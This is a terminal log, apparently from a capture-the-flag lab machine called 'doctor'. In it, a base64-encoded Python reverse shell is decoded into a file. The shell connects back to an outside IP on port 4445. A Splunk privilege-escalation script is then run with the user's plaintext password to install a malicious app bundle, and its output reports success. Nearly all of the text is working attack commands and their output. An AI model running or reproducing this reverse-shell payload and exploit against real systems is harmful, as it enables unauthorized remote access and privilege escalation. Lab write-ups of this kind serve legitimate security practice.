 shaun@doctor:/tmp$ echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQ
aWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsICItaSJdKScK"|base64 -d >exp
<y5jYWxsKFsiL2Jpbi9zaCIsICItaSJdKScK"|base64 -d >exp
shaun@doctor:/tmp$ cat exp
cat exp
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",4445));os.dup
shaun@doctor:/tmp$ python3 splunk.py --username shaun --password Guitar123 --payload "$(cat exp)" --payload-file "pwn.sh"
<r123 --payload "$(cat exp)" --payload-file "pwn.sh"
Running in local mode (Local Privilege Escalation)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpfmgdnh8h.tar
[.] Installing app from: /tmp/tmpfmgdnh8h.tar
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
Press RETURN to exit
Bye!
shaun@doctor:/tmp$